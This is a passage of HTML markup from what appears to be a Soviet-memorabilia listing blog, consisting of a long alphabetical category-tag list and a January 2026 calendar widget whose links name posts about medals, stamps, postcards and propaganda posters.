	<li class="cat-item cat-item-2"><a href="https://sovietunionussr.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://sovietunionussr.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://sovietunionussr.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://sovietunionussr.com/category/realpolitik/" >realpolitik</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://sovietunionussr.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://sovietunionussr.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://sovietunionussr.com/category/record-player/" >record-player</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://sovietunionussr.com/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://sovietunionussr.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sovietunionussr.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://sovietunionussr.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://sovietunionussr.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://sovietunionussr.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://sovietunionussr.com/category/rhws350049/" >rhws350049</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://sovietunionussr.com/category/rhws350049s/" >rhws350049s</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://sovietunionussr.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://sovietunionussr.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://sovietunionussr.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://sovietunionussr.com/category/ritm-2/" >ritm-2</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://sovietunionussr.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sovietunionussr.com/category/rosso/" >rosso</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://sovietunionussr.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://sovietunionussr.com/category/roubles/" >roubles</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://sovietunionussr.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sovietunionussr.com/category/rsfsr/" >rsfsr</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://sovietunionussr.com/category/ruble/" >ruble</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://sovietunionussr.com/category/rubles/" >rubles</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://sovietunionussr.com/category/ruins/" >ruins</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://sovietunionussr.com/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sovietunionussr.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://sovietunionussr.com/category/russia193943/" >russia193943</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://sovietunionussr.com/category/russiabatum/" >russiabatum</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sovietunionussr.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://sovietunionussr.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://sovietunionussr.com/category/russiasc/" >russiasc</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://sovietunionussr.com/category/russiasoviet/" >russiasoviet</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://sovietunionussr.com/category/russiaussr/" >russiaussr</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://sovietunionussr.com/category/s5xual/" >s5xual</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://sovietunionussr.com/category/s903/" >s903</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://sovietunionussr.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://sovietunionussr.com/category/salut-c/" >salut-c</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://sovietunionussr.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://sovietunionussr.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://sovietunionussr.com/category/sc-russia-soviet/" >sc-russia-soviet</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://sovietunionussr.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://sovietunionussr.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://sovietunionussr.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://sovietunionussr.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://sovietunionussr.com/category/scintillator/" >scintillator</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://sovietunionussr.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://sovietunionussr.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://sovietunionussr.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://sovietunionussr.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://sovietunionussr.com/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://sovietunionussr.com/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://sovietunionussr.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://sovietunionussr.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://sovietunionussr.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://sovietunionussr.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://sovietunionussr.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://sovietunionussr.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://sovietunionussr.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://sovietunionussr.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://sovietunionussr.com/category/shoulder-straps/" >shoulder-straps</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://sovietunionussr.com/category/si-8b/" >si-8b</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://sovietunionussr.com/category/siberia/" >siberia</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://sovietunionussr.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://sovietunionussr.com/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://sovietunionussr.com/category/sigmoidoscope/" >sigmoidoscope</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://sovietunionussr.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://sovietunionussr.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://sovietunionussr.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://sovietunionussr.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://sovietunionussr.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://sovietunionussr.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://sovietunionussr.com/category/skertso-204/" >skertso-204</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://sovietunionussr.com/category/skibidi/" >skibidi</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://sovietunionussr.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://sovietunionussr.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://sovietunionussr.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://sovietunionussr.com/category/socialism/" >socialism</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://sovietunionussr.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://sovietunionussr.com/category/socialists/" >socialists</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://sovietunionussr.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://sovietunionussr.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://sovietunionussr.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://sovietunionussr.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://sovietunionussr.com/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://sovietunionussr.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://sovietunionussr.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://sovietunionussr.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sovietunionussr.com/category/soviet-union/" >soviet-union</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://sovietunionussr.com/category/sovietjokes/" >sovietjokes</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://sovietunionussr.com/category/soviets/" >soviets</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://sovietunionussr.com/category/sovit/" >sovit</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://sovietunionussr.com/category/sowjetunion/" >sowjetunion</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://sovietunionussr.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://sovietunionussr.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://sovietunionussr.com/category/spektr-3/" >spektr-3</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://sovietunionussr.com/category/spo/" >spo-</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://sovietunionussr.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://sovietunionussr.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://sovietunionussr.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://sovietunionussr.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sovietunionussr.com/category/ssrs/" >ssrs</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://sovietunionussr.com/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://sovietunionussr.com/category/stalins/" >stalins</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sovietunionussr.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://sovietunionussr.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://sovietunionussr.com/category/stampsweis/" >stampsweis</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sovietunionussr.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://sovietunionussr.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://sovietunionussr.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://sovietunionussr.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://sovietunionussr.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://sovietunionussr.com/category/stereoscope/" >stereoscope</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://sovietunionussr.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://sovietunionussr.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://sovietunionussr.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://sovietunionussr.com/category/stopwatch/" >stopwatch</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://sovietunionussr.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://sovietunionussr.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sovietunionussr.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://sovietunionussr.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sovietunionussr.com/category/struggle/" >struggle</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://sovietunionussr.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://sovietunionussr.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://sovietunionussr.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://sovietunionussr.com/category/superpower/" >superpower</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://sovietunionussr.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://sovietunionussr.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sovietunionussr.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://sovietunionussr.com/category/switchboard/" >switchboard</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://sovietunionussr.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://sovietunionussr.com/category/swivelling/" >swivelling</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://sovietunionussr.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://sovietunionussr.com/category/szanowny/" >szanowny</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://sovietunionussr.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://sovietunionussr.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://sovietunionussr.com/category/tair/" >tair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://sovietunionussr.com/category/tair-3/" >tair-3</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://sovietunionussr.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://sovietunionussr.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://sovietunionussr.com/category/tankman/" >tankman</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://sovietunionussr.com/category/tannu/" >tannu</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sovietunionussr.com/category/tantal/" >tantal</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://sovietunionussr.com/category/tartu/" >tartu</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://sovietunionussr.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sovietunionussr.com/category/technicalgeometrymathsdrawing/" >technicalgeometrymathsdrawing</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://sovietunionussr.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://sovietunionussr.com/category/theodolite/" >theodolite</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://sovietunionussr.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://sovietunionussr.com/category/thoracoscopy/" >thoracoscopy</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://sovietunionussr.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://sovietunionussr.com/category/ticking/" >ticking</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://sovietunionussr.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://sovietunionussr.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://sovietunionussr.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://sovietunionussr.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://sovietunionussr.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://sovietunionussr.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://sovietunionussr.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://sovietunionussr.com/category/tr1-52/" >tr1-52</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://sovietunionussr.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://sovietunionussr.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sovietunionussr.com/category/tribrachidium/" >tribrachidium</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://sovietunionussr.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://sovietunionussr.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://sovietunionussr.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://sovietunionussr.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://sovietunionussr.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://sovietunionussr.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://sovietunionussr.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://sovietunionussr.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://sovietunionussr.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://sovietunionussr.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://sovietunionussr.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://sovietunionussr.com/category/udssr/" >udssr</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sovietunionussr.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://sovietunionussr.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://sovietunionussr.com/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://sovietunionussr.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://sovietunionussr.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sovietunionussr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://sovietunionussr.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://sovietunionussr.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://sovietunionussr.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://sovietunionussr.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://sovietunionussr.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://sovietunionussr.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://sovietunionussr.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://sovietunionussr.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://sovietunionussr.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sovietunionussr.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://sovietunionussr.com/category/ussr-scott/" >ussr-scott</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sovietunionussr.com/category/ussrsoviet/" >ussrsoviet</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://sovietunionussr.com/category/usually/" >usually</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://sovietunionussr.com/category/vacations/" >vacations</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://sovietunionussr.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://sovietunionussr.com/category/valeri/" >valeri</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://sovietunionussr.com/category/varvanivka/" >varvanivka</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://sovietunionussr.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://sovietunionussr.com/category/vaz-2101/" >vaz-2101</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://sovietunionussr.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://sovietunionussr.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://sovietunionussr.com/category/vg-236/" >vg-236</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://sovietunionussr.com/category/viacheslav/" >viacheslav</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sovietunionussr.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sovietunionussr.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://sovietunionussr.com/category/vinrage/" >vinrage</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://sovietunionussr.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sovietunionussr.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://sovietunionussr.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://sovietunionussr.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://sovietunionussr.com/category/virtually/" >virtually</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sovietunionussr.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://sovietunionussr.com/category/vizor/" >vizor</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://sovietunionussr.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://sovietunionussr.com/category/vladislav/" >vladislav</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://sovietunionussr.com/category/vodka/" >vodka</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sovietunionussr.com/category/volga/" >volga</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://sovietunionussr.com/category/vosrtok/" >vosrtok</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://sovietunionussr.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://sovietunionussr.com/category/voting/" >voting</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://sovietunionussr.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://sovietunionussr.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://sovietunionussr.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://sovietunionussr.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://sovietunionussr.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://sovietunionussr.com/category/weightlifting/" >weightlifting</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sovietunionussr.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://sovietunionussr.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://sovietunionussr.com/category/westukraine/" >westukraine</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://sovietunionussr.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://sovietunionussr.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://sovietunionussr.com/category/wolfsbigbadgarage/" >wolfsbigbadgarage</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://sovietunionussr.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sovietunionussr.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://sovietunionussr.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://sovietunionussr.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://sovietunionussr.com/category/wouldn/" >wouldn</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://sovietunionussr.com/category/wrangel/" >wrangel</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://sovietunionussr.com/category/wrangel-armee/" >wrangel-armee</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://sovietunionussr.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sovietunionussr.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://sovietunionussr.com/category/writer/" >writer</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://sovietunionussr.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://sovietunionussr.com/category/x-ray/" >x-ray</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://sovietunionussr.com/category/yanka/" >yanka</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://sovietunionussr.com/category/yashin/" >yashin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://sovietunionussr.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://sovietunionussr.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://sovietunionussr.com/category/yoink/" >yoink</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sovietunionussr.com/category/yolk/" >yolk</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://sovietunionussr.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sovietunionussr.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://sovietunionussr.com/category/zelensky/" >zelensky</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://sovietunionussr.com/category/zemstvo/" >zemstvo</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sovietunionussr.com/category/zis-110/" >zis-110</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://sovietunionussr.com/category/zodiak-8/" >zodiak-8</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://sovietunionussr.com/category/zodiak-8b/" >zodiak-8b</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://sovietunionussr.com/category/zorki/" >zorki</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://sovietunionussr.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sovietunionussr.com/2026/01/01/" title="Russia Soviet Union Order of Lenin Medal USSR CCCP Pure Silver Portrait top Rare
Vintage 80&#8217;s CCCP Soviet Union Crew Neck White Hammer and Sythe size XL">1</a></td><td><a href="https://sovietunionussr.com/2026/01/02/" title="RUSSIA SC#84 Mint Never Hinged 2 Of Them
Mint Russia Soviet Union USSR Picture Patriotic WW2 Postcard Own Enemy">2</a></td><td><a href="https://sovietunionussr.com/2026/01/03/" title="5 Minutes To Explain Why Bhutan Doesn T Recognize Most Countries
1926 Russia USSR Soviet Union Cover to Berlin Germany Fursargen Verein">3</a></td><td><a href="https://sovietunionussr.com/2026/01/04/" title="1970s RUSSIA USSR SOVIET UNION SILK PROPAGANDA BANNER 36&#215;38 LENIN, BRIGHT RED
USSR rare cooking book Exellent condition! 1955 Years">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/05/" title="Vintage 80s Soviet Union Afghan War KZS&#8217;Berezka&#8217; Camo Sniper Suit USSR
1940 Registered Russia USSR Soviet Union Cover to Frankfurt Germany">5</a></td><td><a href="https://sovietunionussr.com/2026/01/06/" title="Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda
1976 Original USSR Propaganda poster Soviet Army Pilot 28&#215;18 in">6</a></td><td><a href="https://sovietunionussr.com/2026/01/07/" title="Soviet Union Political and Economic Reference Book Progress Publishers 1977
1928 Russia USSR Soviet Union Postcard Cover to Essen Ruhr Germany">7</a></td><td><a href="https://sovietunionussr.com/2026/01/08/" title="Russia. International Spartacist Games. 1935, Scott #559-568, MNH (BI#NM1)
